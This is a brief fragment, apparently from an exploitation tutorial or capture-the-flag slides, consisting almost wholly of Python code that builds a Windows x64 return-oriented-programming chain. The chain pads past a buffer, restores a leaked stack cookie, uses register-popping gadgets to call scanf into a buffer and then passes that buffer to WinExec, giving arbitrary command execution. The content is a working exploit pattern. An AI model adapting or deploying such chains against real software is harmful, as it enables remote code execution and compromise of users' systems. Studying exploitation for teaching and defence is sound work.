 ropchain="a"*64 + pack('<Q',cookie) + "b"*16
#scanf("%s",data_addr);
ropchain+=pack('<Q',poprcx) + pack('<Q',s_addr)
ropchain+=pack('<Q',poprdxr11) + pack('<Q',data_addr) +"a"*8
ropchain+=pack('<Q',scanf_addr) + pack('<Q',pop4ret)
ropchain+="b"*0x20
#WinExec(data_addr,1);
ropchain+=pack('<Q',poprcx) + pack('<Q',data_addr)
ropchain+=pack('<Q',poprdxr11) + pack('<Q',1) + "a"*8
ropchain+=pack('<Q',retgadget) + pack('<Q',winexec_addr)
ropchain+=pack('<Q',ret_addr)